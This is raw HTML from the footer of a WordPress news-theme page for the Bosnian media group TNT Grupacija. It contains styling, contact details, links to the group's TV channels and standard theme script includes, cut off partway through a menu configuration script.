<style>.tdi_102{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_102:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_102 svg{fill:#bfa666}.tdi_102 svg *{fill:inherit}body .tdi_100:hover .tdi_102:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_100:hover .tdi_102 svg{fill:@text_hover_color}body .tdi_100:hover .tdi_102 svg *{fill:inherit}.tdi_100:hover .tdi_102:before{color:#bfa666}.tdi_100:hover .tdi_102 svg{fill:#bfa666}.tdi_100:hover .tdi_102 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_102 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_103 .tdm-title{color:#ffffff}body .tdi_103:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_103 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_103:hover .tdm-title{cursor:default}.tdi_103 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_103 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">TNT GRUPACIJA</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_100 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_104 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdi_104{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_105 .tdm-col-icon{padding-right:5px}.tdi_105 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_105 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_104:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_105"><div class="tdm-col-icon">
<style>.tdi_106{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_106:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_106 svg{fill:#bfa666}.tdi_106 svg *{fill:inherit}body .tdi_104:hover .tdi_106:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_104:hover .tdi_106 svg{fill:@text_hover_color}body .tdi_104:hover .tdi_106 svg *{fill:inherit}.tdi_104:hover .tdi_106:before{color:#bfa666}.tdi_104:hover .tdi_106 svg{fill:#bfa666}.tdi_104:hover .tdi_106 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_106 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_107 .tdm-title{color:#ffffff}body .tdi_107:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_107 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_107:hover .tdm-title{cursor:default}.tdi_107 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_107 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">Dolac na lašvi bb</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_104 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_108 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_109 .tdm-col-icon{padding-right:5px}.tdi_109 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_109 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_108:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_109"><div class="tdm-col-icon">
<style>.tdi_110{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_110:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_110 svg{fill:#bfa666}.tdi_110 svg *{fill:inherit}body .tdi_108:hover .tdi_110:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_108:hover .tdi_110 svg{fill:@text_hover_color}body .tdi_108:hover .tdi_110 svg *{fill:inherit}.tdi_108:hover .tdi_110:before{color:#bfa666}.tdi_108:hover .tdi_110 svg{fill:#bfa666}.tdi_108:hover .tdi_110 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_110 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_111 .tdm-title{color:#ffffff}body .tdi_111:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_111 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_111:hover .tdm-title{cursor:default}.tdi_111 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_111 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#"> 387 62 553 222</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_108 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_112 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-top:0px!important;margin-bottom:10px!important}</style>
<style>.tdi_113 .tdm-col-icon{padding-right:5px}.tdi_113 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_113 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_112:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_113"><div class="tdm-col-icon">
<style>.tdi_114{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_114:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_114 svg{fill:#bfa666}.tdi_114 svg *{fill:inherit}body .tdi_112:hover .tdi_114:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_112:hover .tdi_114 svg{fill:@text_hover_color}body .tdi_112:hover .tdi_114 svg *{fill:inherit}.tdi_112:hover .tdi_114:before{color:#bfa666}.tdi_112:hover .tdi_114 svg{fill:#bfa666}.tdi_112:hover .tdi_114 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_114 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_115 .tdm-title{color:#ffffff}body .tdi_115:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_115 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_115:hover .tdm-title{cursor:default}.tdi_115 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_115 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="#">melisa@tnt.ba</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_112 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>@media (max-width:767px){.tdi_116{margin-bottom:10px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdi_116{text-align:left!important}.tdi_116 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:20px!important;line-height:1.7!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_116 .tdm-descr{font-size:14px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdm-descr{font-size:12px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_116 .tdm-descr{font-size:15px!important;line-height:1.6!important}}</style><p class="tdm-descr">TELEVIZIJE</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_117 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-top:20px!important;margin-bottom:0px!important}</style>
<style>.tdi_118 .tdm-col-icon{padding-right:5px}.tdi_118 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_118 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_117:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_118"><div class="tdm-col-icon">
<style>.tdi_119{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_119:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_119 svg{fill:#bfa666}.tdi_119 svg *{fill:inherit}body .tdi_117:hover .tdi_119:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_117:hover .tdi_119 svg{fill:@text_hover_color}body .tdi_117:hover .tdi_119 svg *{fill:inherit}.tdi_117:hover .tdi_119:before{color:#bfa666}.tdi_117:hover .tdi_119 svg{fill:#bfa666}.tdi_117:hover .tdi_119 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_119 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_120 .tdm-title{color:#ffffff}body .tdi_120:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_120 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_120:hover .tdm-title{cursor:default}.tdi_120 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_120 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://kanal6.ba/">KANAL 6</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_117 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_121 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_122 .tdm-col-icon{padding-right:5px}.tdi_122 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_122 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_121:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_122"><div class="tdm-col-icon">
<style>.tdi_123{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_123:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_123 svg{fill:#bfa666}.tdi_123 svg *{fill:inherit}body .tdi_121:hover .tdi_123:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_121:hover .tdi_123 svg{fill:@text_hover_color}body .tdi_121:hover .tdi_123 svg *{fill:inherit}.tdi_121:hover .tdi_123:before{color:#bfa666}.tdi_121:hover .tdi_123 svg{fill:#bfa666}.tdi_121:hover .tdi_123 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_123 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_124 .tdm-title{color:#ffffff}body .tdi_124:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_124 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_124:hover .tdm-title{cursor:default}.tdi_124 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_124 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://sevdah.tv/">SEVDAH TV</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_121 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_126 .tdm-col-icon{padding-right:5px}.tdi_126 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_126 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_125:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon">
<style>.tdi_127{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_127:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_127 svg{fill:#bfa666}.tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:#bfa666}.tdi_125:hover .tdi_127 svg{fill:#bfa666}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_127 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_128 .tdm-title{color:#ffffff}body .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_128 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_128:hover .tdm-title{cursor:default}.tdi_128 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://tntkids.tv/">TNT KIDS</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_125 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_129 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_129" >
<style>.tdi_129{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_130 .tdm-col-icon{padding-right:5px}.tdi_130 .tds-title{margin-top:-12px;margin-bottom:-40px}.tdi_130 .tdm-descr{margin-bottom:0px;color:#f3e693}.tdi_129:hover .tdm-descr{color:#f3e693}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_130"><div class="tdm-col-icon">
<style>.tdi_131{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_131:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#bfa666}.tdi_131 svg{fill:#bfa666}.tdi_131 svg *{fill:inherit}body .tdi_129:hover .tdi_131:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_129:hover .tdi_131 svg{fill:@text_hover_color}body .tdi_129:hover .tdi_131 svg *{fill:inherit}.tdi_129:hover .tdi_131:before{color:#bfa666}.tdi_129:hover .tdi_131 svg{fill:#bfa666}.tdi_129:hover .tdi_131 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-audio-play tdi_131 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_132 .tdm-title{color:#ffffff}body .tdi_132:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_132 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_132:hover .tdm-title{cursor:default}.tdi_132 .tdm-title{font-family:Work Sans!important;font-size:15px!important;font-weight:300!important}</style><div class="tds-title tds-title1 td-fix-index tdi_132 "><h3 class="tdm-title tdm-title-xsm"><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://dreamporn.tv/">DP TV (18+)</a></span></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_129 .tds-icon-box .tds-icon{
				    font-size: 13px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}</style></div></div></div></div></div><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:baseline}.tdi_134 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_134{margin-left:-30px;margin-right:-30px}.tdi_134>.vc_column_inner,.tdi_134>.tdc-inner-columns>.vc_column_inner{padding-left:30px;padding-right:30px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_134{margin-left:-25px;margin-right:-25px}.tdi_134>.vc_column_inner,.tdi_134>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_134{margin-left:-20px;margin-right:-20px}.tdi_134>.vc_column_inner,.tdi_134>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}}@media (max-width:767px){.tdi_134,.tdi_134 .tdc-inner-columns{flex-direction:column}}.tdi_134{margin-top:30px!important}.tdi_134 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}div.tdi_136{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_137 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>@media (max-width:767px){.tdi_137{margin-bottom:10px!important;padding-right:0px!important;padding-left:0px!important}}</style>
<style>.tdi_137{text-align:left!important}.tdi_137 .tdm-descr{color:#c6a162;font-family:Montserrat!important;font-size:15px!important;line-height:1.7!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .tdm-descr{font-size:14px!important;line-height:1.6!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-descr{font-size:12px!important;line-height:1.6!important}}@media (max-width:767px){.tdi_137 .tdm-descr{font-size:13px!important;line-height:1.6!important}}</style><p class="tdm-descr">2025© SVA PRAVA PRIDRŽANA</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69393d874ab85
    -->

    <script type="text/javascript" src="https://tnt.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tnt.ba/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5f187a4acd","wpRestUrl":"https:\/\/tnt.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tnt.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://tnt.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://tnt.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tnt.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tnt.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tnt.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_20';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_20');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"5","elem_padd":"0","elem_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM3IiwicG9ydHJhaXQiOiIzMiJ9","f_elem_font_transform":"uppercase","f_elem_font_family":"394","tds_menu_active1-line_width":"0","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","tds_menu_active1-text_color_h":"#f4e794","text_color":"#ffffff","f_elem_font_line_height":"1.4","align_horiz":"content-horiz-right","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTUwIiwicGFkZGluZy10b3AiOiIyMCIsImRpc3BsYXkiOiIifX0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories 